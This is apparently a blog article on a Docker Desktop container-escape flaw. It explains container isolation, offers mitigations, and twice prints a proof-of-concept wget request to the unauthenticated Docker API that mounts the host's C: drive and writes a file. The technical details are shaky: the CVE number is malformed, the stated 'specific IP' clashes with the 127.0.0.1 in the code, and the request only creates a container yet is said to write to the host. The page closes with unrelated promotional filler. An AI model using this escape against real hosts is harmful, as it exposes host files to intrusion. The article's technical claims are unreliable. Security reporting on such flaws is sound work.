

Container isolation is a fundamental security principle of Docker and similar technologies. However, a recently discovered vulnerability (CVE-20259074) in Docker Desktop has shattered this premise by allowing container escape with just two lines of bash code. This vulnerability affects both Windows and macOS versions of Docker Desktop, potentially exposing sensitive host system files to malicious containers.
Understanding Container Isolation and Why It Matters
Before diving into the vulnerability, it's important to understand what container isolation is and why it's crucial. Unlike traditional virtual machines that ship an entire operating system, containers are designed to be lightweight by sharing the host OS kernel while maintaining isolation through Linux namespaces.
Containers provide two key benefits: portability (allowing code to run consistently across different environments) and isolation (preventing containers from accessing each other or the host system without explicit permission). This isolation is what makes containers a secure way to run untrusted code - or at least, that was the assumption until this vulnerability was discovered.
The Vulnerability Explained: How Container Escape Works
The vulnerability, discovered by security researcher Felix, exists in the implementation of Docker Desktop rather than in the core Docker technology itself. It allows a malicious container to communicate with an unauthenticated API exposed on a specific IP address within the container's network namespace.
By sending a simple HTTP POST request to this API, an attacker can create a privileged container that mounts the host's file system (the C: drive on Windows) and then read, write, or execute files on the host system. This completely breaks the container isolation model that Docker is built upon.
# From within a malicious container, this simple HTTP request can break out of isolation
wget -O- --post-data='{"Image":"alpine","Cmd":["sh","-c","echo pwned > /hostroot/Users/username/hehe123"],"HostConfig":{"Binds":["/host_mnt/c:/hostroot"]}}' --header='Content-Type: application/json' http://127.0.0.1:2375/containers/createWhat makes this vulnerability particularly concerning is its simplicity. The attack requires no special privileges or complex exploitation techniques - just a basic HTTP request that can be executed from any container running on an affected Docker Desktop installation.
Who Is Affected and How to Mitigate the Risk
This vulnerability affects Docker Desktop for Windows and macOS. The standard Linux version of Docker is not affected by this particular issue. For Windows users, the vulnerability can be exploited without any user authentication or prompting, while macOS users might see some permission prompts that could alert them to suspicious activity.
- Update Docker Desktop to the latest version that includes the security patch
- Be cautious about running untrusted container images, especially on development machines
- Consider using minimal, security-focused container images to reduce attack surface
- Implement proper network policies to restrict container communications
- On production systems, consider using the standard Linux Docker implementation which is not affected
Security Best Practices for Container Environments
This vulnerability highlights important design principles for secure container environments. As noted by the researcher who discovered the issue, all control plane endpoints should be authenticated, even internal ones. The lack of authentication on the Docker API endpoint exposed to containers was the fundamental flaw that enabled this attack.
From a threat modeling perspective, containers should represent a clear security boundary. When this boundary is compromised, as in this case, the entire security model breaks down. Every image you download could potentially have the same level of access as the Docker engine itself.
- Use minimal container images with reduced attack surface
- Implement proper authentication for all APIs, even internal ones
- Apply the principle of least privilege to container configurations
- Regularly scan container images for vulnerabilities
- Keep Docker and related tools updated with security patches
- Consider using additional security layers like seccomp profiles and AppArmor
Practical Demonstration of the Vulnerability

To demonstrate how this vulnerability works in practice, consider a scenario where an attacker runs a malicious container on a victim's Docker Desktop installation. The attack can be executed with minimal commands and requires no special privileges.
# Step 1: Run a container (simulating a malicious container running on the system)
docker run -it alpine /bin/sh
# Step 2: From within the container, execute the exploit
# This creates a new container that mounts the host filesystem and writes a file
wget -O- --post-data='{"Image":"alpine","Cmd":["sh","-c","echo pwned > /hostroot/Users/username/hehe123"],"HostConfig":{"Binds":["/host_mnt/c:/hostroot"]}}' --header='Content-Type: application/json' http://127.0.0.1:2375/containers/createAfter executing these commands, a file named "hehe123" containing the text "pwned" would appear in the user's home directory on the host system. This simple demonstration shows how the vulnerability allows complete access to the host filesystem from within a supposedly isolated container.
Lessons for Security Researchers and Developers
This vulnerability was discovered almost by accident. The researcher was simply exploring the container network environment with standard tools like nmap when they noticed an unusual IP address with an exposed API. This highlights an important lesson for security researchers: sometimes the most significant vulnerabilities are found through curiosity and exploration rather than targeted hunting.
For developers, this incident serves as a reminder that security boundaries must be clearly defined and rigorously enforced. The assumption that containers provide strong isolation by default led to a design that exposed a critical API without proper authentication.
Conclusion: The Importance of Defense in Depth
The Docker Desktop vulnerability demonstrates why defense in depth is crucial in security architecture. While containers provide a useful isolation mechanism, they should not be the only security control in place. Additional layers of authentication, authorization, and network segmentation are necessary to protect against vulnerabilities in any single component.
As containerization continues to be a fundamental technology in modern software development and deployment, understanding its security limitations becomes increasingly important. This vulnerability serves as a reminder that even well-established security boundaries can be broken with surprisingly simple techniques.
Let's Watch!
Critical Docker Desktop Vulnerability: 2 Lines of Code Can Break Container Isolation
Ready to enhance your neural network?
Access our quantum knowledge cores and upgrade your programming abilities.
Initialize Training Sequence